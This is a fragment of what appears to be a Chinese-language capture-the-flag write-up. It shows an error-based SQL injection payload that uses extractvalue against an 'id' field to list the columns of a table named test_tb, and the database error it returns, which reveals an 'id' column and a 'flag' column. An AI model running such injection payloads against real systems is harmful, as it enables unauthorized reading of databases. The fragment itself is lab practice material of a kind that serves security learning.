 看看有没有什么捷径
id 点击
id：1' union select 1,extractvalue(1,concat('~',(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='test_tb'))),3#
XPATH syntax error: '~id,flag'